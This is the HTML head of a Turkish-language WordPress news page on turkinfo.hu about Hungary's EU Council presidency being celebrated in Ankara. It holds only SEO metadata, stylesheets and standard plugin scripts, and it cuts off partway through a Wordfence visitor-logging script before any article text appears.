

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/
body_size: 45038
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Macaristan’ın Avrupa Birliği Konseyi dönembaşkanlığını devralması Ankara’da kutlandı | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Erdem Éva" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/","url":"https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/","name":"Macaristan’ın Avrupa Birliği Konseyi dönembaşkanlığını devralması Ankara’da kutlandı | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/#primaryimage"},"image":{"@id":"https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n.jpg","datePublished":"2024-07-14T06:35:02+00:00","dateModified":"2024-07-14T06:35:05+00:00","author":{"@id":"https://turkinfo.hu/turkce/#/schema/person/6b7484e13fef434cdf8ff5b9bdd8e70d"},"breadcrumb":{"@id":"https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n.jpg","width":1536,"height":2048},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Güncel","item":"https://turkinfo.hu/category/guncel-tr/"},{"@type":"ListItem","position":3,"name":"Haberler","item":"https://turkinfo.hu/category/guncel-tr/haberler/"},{"@type":"ListItem","position":4,"name":"Macaristan’ın Avrupa Birliği Konseyi dönembaşkanlığını devralması Ankara’da kutlandı"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://turkinfo.hu/turkce/#/schema/person/6b7484e13fef434cdf8ff5b9bdd8e70d","name":"Erdem Éva","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/turkce/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"Erdem Éva"},"url":"https://turkinfo.hu/language/tr/author/erdemeva/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"11e35e5667","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/95741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=95741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fmacaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi%2Fguncel-tr%2Fhaberler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fmacaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi%2Fguncel-tr%2Fhaberler%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
